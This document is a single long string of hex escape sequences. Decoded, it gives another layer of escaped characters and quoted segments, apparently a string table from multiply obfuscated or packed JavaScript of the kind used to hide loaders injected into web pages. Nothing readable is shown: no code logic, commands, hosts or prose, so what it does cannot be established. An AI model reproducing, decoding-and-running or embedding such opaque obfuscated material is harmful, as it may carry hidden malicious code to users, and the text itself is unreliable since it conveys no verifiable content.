\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\